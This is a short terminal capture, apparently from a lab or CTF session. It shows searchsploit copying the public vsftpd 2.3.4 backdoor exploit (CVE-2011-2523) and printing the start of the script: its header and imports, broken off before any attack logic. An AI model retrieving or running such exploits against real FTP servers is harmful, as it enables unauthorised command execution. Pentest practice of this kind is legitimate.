 ❯ searchsploit -m unix/remote/49757.py
Exploit: vsftpd 2.3.4 - Backdoor Command Execution
URL: https://www.exploit-db.com/exploits/49757
Path: /usr/share/exploitdb/exploits/unix/remote/49757.py
Codes: CVE-2011-2523
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/bandit0/49757.py
❯ /bin/cat 49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):